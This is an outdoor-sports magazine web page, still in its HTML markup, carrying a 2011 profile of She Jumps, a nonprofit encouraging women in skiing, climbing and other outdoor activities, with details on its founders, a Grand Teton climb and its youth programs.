	<li id="menu-item-2494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2494"><a href="https://sportsguidemag.com/category/sg-issues/2012/">2012</a></li>
	<li id="menu-item-2493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2493"><a href="https://sportsguidemag.com/category/sg-issues/2011/">2011</a></li>
	<li id="menu-item-2492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2492"><a href="https://sportsguidemag.com/category/sg-issues/2010/">2010</a></li>
	<li id="menu-item-2491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2491"><a href="https://sportsguidemag.com/category/sg-issues/2009/">2009</a></li>
</ul>
</li>
<li id="menu-item-3544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3544"><a href="https://sportsguidemag.com/category/videos/">Videos</a></li>
<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2479"><a href="https://sportsguidemag.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-3460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://sportsguidemag.com/about-us/">About OSG</a></li>
	<li id="menu-item-2567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="http://www.millspub.com/outdoor-sports-guide-2/">Advertise</a></li>
	<li id="menu-item-2575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://sportsguidemag.com/authors/">Authors</a></li>
	<li id="menu-item-2576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://sportsguidemag.com/write-us/">Write for Us</a></li>
</ul>
</li>
<li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-17509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17509"><a href="https://sportsguidemag.com/advertise/">Advertise</a></li>
</ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://facebook.com/outdoorsportsguide" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/OSportsGuideMag" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="http://instagram.com/sportsguidemag" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-legacy smart-head-main" id="smart-head" data-sticky="bot" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="trending-ticker" data-delay="8">
	<span class="heading">Trending</span>

	<ul>
				
			<li><a href="https://sportsguidemag.com/golden-colorado/" class="post-link">Get Away in Golden, Colorado</a></li>
		
				
			<li><a href="https://sportsguidemag.com/recovery-shoes/" class="post-link">Why You Need Recovery Shoes</a></li>
		
				
			<li><a href="https://sportsguidemag.com/summer-travel-gear/" class="post-link">Our Top Summer Travel Gear Picks</a></li>
		
				
			<li><a href="https://sportsguidemag.com/van-camping/" class="post-link">Why and How to Try Van Camping This Summer</a></li>
		
				
			<li><a href="https://sportsguidemag.com/gear-for-summer-camping/" class="post-link">New Gear for Summer Camping</a></li>
		
				
			<li><a href="https://sportsguidemag.com/bike-repair-skills-every-cyclist-must-know/" class="post-link">Bike Repair Skills Every Cyclist Must Know</a></li>
		
				
			<li><a href="https://sportsguidemag.com/watersports-for-families/" class="post-link">Watersports You and Your Family Can Try This Summer</a></li>
		
				
			<li><a href="https://sportsguidemag.com/biking-coach/" class="post-link">3 Benefits of Having a Personal Biking Coach</a></li>
		
				
			</ul>
</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-c smart-head-social spc-social-colors spc-social-bg">
		
			
				<a href="https://facebook.com/outdoorsportsguide" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/OSportsGuideMag" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="http://instagram.com/sportsguidemag" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		

	<div class="smart-head-search">
		<form role="search" class="search-form" action="https://sportsguidemag.com/" method="get">
			<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..." autocomplete="off" />
			<button class="search-button" type="submit">
				<i class="tsi tsi-search"></i>
				<span class="visuallyhidden"></span>
			</button>
		</form>
	</div> <!-- .search -->

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://sportsguidemag.com/" title="Outdoor Sports Guide Magazine" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://sportsguidemag.com/wp-content/uploads/2017/10/header-logo2.png" class="logo-image" alt="Outdoor Sports Guide Magazine" width="711" height="133"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot s-dark wrap">

		<div class="inner full">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-main-nav-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-26 menu-item-has-children item-mega-menu menu-item-2448"><a href="https://sportsguidemag.com/category/adventure/">Adventures</a>
<div class="sub-menu mega-menu mega-menu-b wrap">

	<div class="sub-cats">
		
		<ol class="sub-nav">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-29 menu-item-2435"><a href="https://sportsguidemag.com/category/adventure/climbing/">Climbing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-2436"><a href="https://sportsguidemag.com/category/adventure/osg-cycling/">Cycling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-2437"><a href="https://sportsguidemag.com/category/adventure/osg-events-spotlights/">Featured Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-2438"><a href="https://sportsguidemag.com/category/adventure/osg-gear/">Gear Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-30 menu-item-2440"><a href="https://sportsguidemag.com/category/adventure/osg-hiking/">Hiking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-2442"><a href="https://sportsguidemag.com/category/adventure/osg-rafting/">Rafting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-2443"><a href="https://sportsguidemag.com/category/adventure/osg-running/">Running</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-2444"><a href="https://sportsguidemag.com/category/adventure/osg-snowsports/">Snowsports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-38 menu-item-2445"><a href="https://sportsguidemag.com/category/adventure/osg-special/">Specials</a></li>
		</ol>

	</div>

	<div class="extend ts-row">
		<section class="col-6 featured">		
			<span class="heading">Featured</span>

					<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-07-30T20:23:28-06:00">July 30, 2023</time></span></span><span class="meta-item comments has-icon"><a href="https://sportsguidemag.com/golden-colorado/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div><h2 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h2></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
		</section>  

		<section class="col-6 recent-posts">

			<span class="heading">Recent</span>
				
					<section class="block-wrap block-posts-small mb-none" data-id="2">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small- loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg 300w, https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg 360w" data-sizes="(max-width: 99px) 100vw, 99px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-30T20:23:28-06:00">July 30, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/recovery-shoes/" class="image-link media-ratio ratio-is-custom" title="Why You Need Recovery Shoes"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2021/05/HIkeParkCity.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" aria-label="hiking Park City"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-25T17:17:39-06:00">July 25, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/recovery-shoes/">Why You Need Recovery Shoes</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/summer-travel-gear/" class="image-link media-ratio ratio-is-custom" title="Our Top Summer Travel Gear Picks"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2019/12/frequentFliers.png" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-24T22:11:01-06:00">July 24, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/summer-travel-gear/">Our Top Summer Travel Gear Picks</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
					
		</section>
	</div>

</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-cat-17 menu-item-2449"><a href="https://sportsguidemag.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-42 menu-item-2456"><a href="https://sportsguidemag.com/category/starting-line/">Starting Line</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-44 menu-item-2460"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/">Event Spotlights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-2461"><a href="https://sportsguidemag.com/category/starting-line/fresh-ideas/">Fresh Ideas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-43 menu-item-2462"><a href="https://sportsguidemag.com/category/starting-line/letter-from-the-editor/">Letter From the Editor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-47 menu-item-2463"><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/">Location Spotlights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-46 menu-item-2464"><a href="https://sportsguidemag.com/category/starting-line/bookshelf/">The Bookshelf</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-18 menu-item-2450"><a href="https://sportsguidemag.com/category/articles/gear/">Gear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-22 menu-item-2451"><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/">Health &amp; Nutrition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-19 menu-item-2455"><a href="https://sportsguidemag.com/category/articles/people/">People</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-91 menu-item-3750"><a href="https://sportsguidemag.com/category/articles/race-reports/">Race Reports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-23 menu-item-2454"><a href="https://sportsguidemag.com/category/articles/resort-report/">Resort Report</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-2452"><a href="https://sportsguidemag.com/category/articles/trailsides/">Trailsides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-21 menu-item-2453"><a href="https://sportsguidemag.com/category/articles/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-39 menu-item-2457"><a href="https://sportsguidemag.com/category/last-word/">Last Word</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-2458"><a href="https://sportsguidemag.com/category/last-word/does-it-work/">Does it Work</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-2459"><a href="https://sportsguidemag.com/category/last-word/whats-hot/">What&#8217;s Hot</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-52 menu-item-2490"><a href="https://sportsguidemag.com/category/sg-issues/">Online Mags</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3920 menu-item-25463"><a href="https://sportsguidemag.com/category/sg-issues/2020/">2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3919 menu-item-22614"><a href="https://sportsguidemag.com/category/sg-issues/2019/">2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3914 menu-item-17067"><a href="https://sportsguidemag.com/category/sg-issues/2018/">2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3903 menu-item-15651"><a href="https://sportsguidemag.com/category/sg-issues/2017/">2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3862 menu-item-12948"><a href="https://sportsguidemag.com/category/sg-issues/2016/">2016</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-97 menu-item-6136"><a href="https://sportsguidemag.com/category/sg-issues/2015/">2015</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-58 menu-item-2496"><a href="https://sportsguidemag.com/category/sg-issues/2014/">2014</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-57 menu-item-2495"><a href="https://sportsguidemag.com/category/sg-issues/2013/">2013</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-2494"><a href="https://sportsguidemag.com/category/sg-issues/2012/">2012</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-56 menu-item-2493"><a href="https://sportsguidemag.com/category/sg-issues/2011/">2011</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-54 menu-item-2492"><a href="https://sportsguidemag.com/category/sg-issues/2010/">2010</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-2491"><a href="https://sportsguidemag.com/category/sg-issues/2009/">2009</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-67 menu-item-3544"><a href="https://sportsguidemag.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2479"><a href="https://sportsguidemag.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://sportsguidemag.com/about-us/">About OSG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="http://www.millspub.com/outdoor-sports-guide-2/">Advertise</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://sportsguidemag.com/authors/">Authors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://sportsguidemag.com/write-us/">Write for Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17509"><a href="https://sportsguidemag.com/advertise/">Advertise</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://sportsguidemag.com/" title="Outdoor Sports Guide Magazine" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://sportsguidemag.com/wp-content/uploads/2017/10/header-logo2.png" class="logo-image" alt="Outdoor Sports Guide Magazine" width="711" height="133"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs ts-contain breadcrumbs-b" id="breadcrumb"><div class="inner ts-contain "><span class="label">You are at:</span><span><a href="https://sportsguidemag.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://sportsguidemag.com/category/articles/"><span>Articles</span></a></span><span class="delim">&raquo;</span><span><a href="https://sportsguidemag.com/category/articles/people/"><span>People</span></a></span><span class="delim">&raquo;</span><span class="current">When She Says Jump,  You Say How High</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
			<div class="ts-row">
		<div class="col-8 main-content">		
			<div class="the-post s-post-classic">

				
<article id="post-342" class="post-342 post type-post status-publish format-standard has-post-thumbnail category-people">
	
	<header class="the-post-header post-header cf">
	
		
			
	<div class="featured">
				
			<a href="https://sportsguidemag.com/wp-content/uploads/2011/01/winter2011_shejumpsgroup2.jpg" class="image-link media-ratio ratio-is-custom" title="When She Says Jump,  You Say How High"><img width="708" height="354" src="https://sportsguidemag.com/wp-content/uploads/2011/01/winter2011_shejumpsgroup2.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 708px) 100vw, 708px" title="When She Says Jump,  You Say How High" decoding="async" /></a>		
						
			</div>

			
				
					<div class="heading cf">
				
			<h1 class="post-title">
			When She Says Jump,  You Say How High			</h1>
			
			<a href="https://sportsguidemag.com/she-jumps-2011/#respond" class="comments"><i class="tsi tsi-comments-o"></i> 0</a>
		
		</div>

		<div class="the-post-meta cf">
			<span class="posted-by">By 
				<span class="reviewer"><a href="https://sportsguidemag.com/author/outdoor-sports-guide-magazine/" title="Posts by Outdoor Sports Guide Magazine" rel="author">Outdoor Sports Guide Magazine</a></span>
			</span>
			 
			<span class="posted-on">on				<span class="dtreviewed">
					<time class="value-title" datetime="2011-01-26T19:09:53-07:00" title="2011-01-26">January 26, 2011</time>
				</span>
			</span>
			
			<span class="cats"><a href="https://sportsguidemag.com/category/articles/people/" rel="category tag">People</a></span>
				
		</div>			
				
	</header>

	
<div class="post-content-wrap">
	
	<div class="post-content cf entry-content content-normal">

		
				
		<p><em><strong>By Sean Zimmerman-Wall</strong></em></p>
<p> <img decoding="async" class="full_column size-full wp-image-1251" src="http://www.sportsguidemag.com/wp-content/uploads/2011/01/winter2011_shejumpsgroup2.jpg" alt=" " width="522" height="347" srcset="https://sportsguidemag.com/wp-content/uploads/2011/01/winter2011_shejumpsgroup2.jpg 522w, https://sportsguidemag.com/wp-content/uploads/2011/01/winter2011_shejumpsgroup2-300x199.jpg 300w" sizes="(max-width: 522px) 100vw, 522px" /> 	  </p>
<p>What would you dare to accomplish if you knew the only possible outcome was success? A new line at your favorite ski hill, the second pitch of a daunting climb or perhaps the big hit in the park? This mantra has been the guiding concept for an intrepid bunch of young women who strive to push themselves, and others like them, in the outdoor realm. Welcome to She Jumps. The brainchild of co-founders Lynsey Dyer and Vanessa Pierce, She Jumps started out as a blog for the two young athletes to share their love of sport with friends. </p>
<p>   <span id="more-342"></span>   </p>
<p><a href="http://SheJumps.org" title="She Jumps! | SheJumps" target="_blank">SheJumps.org</a> hit the World Wide Web in 2006 with the goal of showcasing women interacting with each other in the outdoors, whether it be skiing, climbing, biking, hiking or just hanging out. Dyer’s background as a pro skier with an artistic mind and a flair for graphic design meshed perfectly with Pierce’s journalistic talents and prowess as an accomplished collegiate athlete. Together, the two began creating and posting various accounts of their adventures; within a year they had a cult-like following of women from all backgrounds and ages.    </p>
<p>In a very short time, the team of “Jumpers” grew rapidly as the gals formed stronger bonds and fashioned innovative ways for their crew to get outside and try something new.  Perhaps one of the wildest bits of creativity came when the group put out a post for interested women to climb the Grand Teton. At just a shade under 14,000 feet, The Grand is a formidable adversary. However, the challenging nature of the endeavor only fueled their resolve, and in July of 2007, a group of nine women, possibly the largest female group in history, stood atop the massif and gazed into the valley below. As if reaching the summit weren’t enough, the team proceeded to hula hoop in the thin air and scorching sun. Unlikely outcomes, such as this, are what the women of She Jumps crave, and their recent outings and upcoming events further illustrate what this organization is all about.</p>
<p>Conversing over a fine PBR tallboy at a local watering hole, Executive Director Claire Smallwood and I touched on some of the lesser-known intricacies of She Jumps. A strong skier and international traveler, Claire has an impressive resume of her own. From placing well in freeskiing competitions, to working on her quad-lingual talents, to an infamous Chilean shot-ski phenomenon, Claire has dared to accomplish anything, even if success was not the only possible outcome. After graduating from Lewis &#038; Clark College in Oregon, Claire was anxious to put her knowledge to good use. Joining with the She Jumps crew early on, Claire’</p>
<p>s enthusiasm took the organization to the next level. Realizing the potential of the She Jumps concept, Smallwood went to work formulating the plans for a non-profit.  </p>
<p>“We were excited about She Jumps becoming a legitimate organization and the party was just beginning. However, once I started putting in the paperwork and the IRS got involved, it was less of a party,” said Claire. Staying in tune with their philosophy, Smallwood stuck with it and She Jumps received its 501c3 status. The organization could now begin pushing towards its ultimate goal of raising awareness and garnering support for continued female empowerment in outdoor activities.</p>
<p>Since the upgrade, She Jumps has been on the forefront of creating programs that reach and inspire ladies of all ages to step out of their comfort zones and try their hand at greatness. Programs like She Jumps Into the Canyon are aimed at attracting the never-ever crowd to the mountains and helping them discover what is just outside their back door. By partnering with the Boys and Girls Club of Salt Lake City, She Jumps has taught scores of young people how to enjoy the independence that skiing and snowboarding offers.  </p>
<p><em>“The opportunity to build a community of snow riders is great, and we don’t want to shut out the boys either, they are just as welcome to come out and try something new,” </em>added Smallwood.  </p>
<p>As She Jumps leaps into the New Year, developing imaginative initiatives and increasing the level of outdoor education for its followers will be a top priority.  From avalanche training to climbing and cycling clinics, you can bet the ladies will be pushing their limits to attract more and more women (and men) to test themselves and become extraordinary. For more information on upcoming events, check out <a href="http://shejumps.org" title="She Jumps! | SheJumps" target="_blank">shejumps.org</a>.</p>

				
		
		
		
	</div>
</div>
	
		
</article>


	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsportsguidemag.com%2Fshe-jumps-2011%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsportsguidemag.com%2Fshe-jumps-2011%2F&#038;text=When%20She%20Says%20Jump%2C%20%20You%20Say%20How%20High" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsportsguidemag.com%2Fshe-jumps-2011%2F&#038;media=https%3A%2F%2Fsportsguidemag.com%2Fwp-content%2Fuploads%2F2011%2F01%2Fwinter2011_shejumpsgroup2.jpg&#038;description=When%20She%20Says%20Jump%2C%20%20You%20Say%20How%20High" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsportsguidemag.com%2Fshe-jumps-2011%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fsportsguidemag.com%2Fshe-jumps-2011%2F&#038;name=When%20She%20Says%20Jump%2C%20%20You%20Say%20How%20High" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="mailto:?subject=When%20She%20Says%20Jump%2C%20%20You%20Say%20How%20High&#038;body=https%3A%2F%2Fsportsguidemag.com%2Fshe-jumps-2011%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



			<div class="author-box">
			<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/e115aa1bc7d3afd8b1ef2d6ab4e42b265a20efe2330382558e4fd169380aec65?s=95&#038;d=retro&#038;r=pg' srcset='https://secure.gravatar.com/avatar/e115aa1bc7d3afd8b1ef2d6ab4e42b265a20efe2330382558e4fd169380aec65?s=190&#038;d=retro&#038;r=pg 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://sportsguidemag.com/author/outdoor-sports-guide-magazine/" title="Posts by Outdoor Sports Guide Magazine" rel="author">Outdoor Sports Guide Magazine</a>		
		<ul class="social-icons">
					
			<li>
				<a href="https://www.facebook.com/outdoorsportsguide" class="icon tsi tsi-facebook" title="Facebook"> 
					<span class="visuallyhidden">Facebook</span></a>				
			</li>
			
			
					
			<li>
				<a href="https://twitter.com/OSportsGuideMag" class="icon tsi tsi-twitter" title="X (Twitter)"> 
					<span class="visuallyhidden">X (Twitter)</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio">The mission of Outdoor Sports Guide Magazine is to inspire and educate endurance athletes and outdoor enthusiasts in the Mountain West through well-written content on adventure, travel, gear, health, fitness, nutrition, industry news, profiles, and ski resort information.</p>
	</div>
	
</section>		</div>
	

	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a2 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="3">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/qa-stars-st-george-marathon/" class="image-link media-ratio ratio-is-custom" title="Q&amp;A with the Stars of the St. George Marathon"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2016/04/st-george-marathon-womens-finish.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2016/04/st-george-marathon-womens-finish.jpg 705w, https://sportsguidemag.com/wp-content/uploads/2016/04/st-george-marathon-womens-finish-300x200.jpg 300w" data-sizes="(max-width: 339px) 100vw, 339px" role="img" aria-label="marathon runner Amber Green finishes the St. George marathon"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

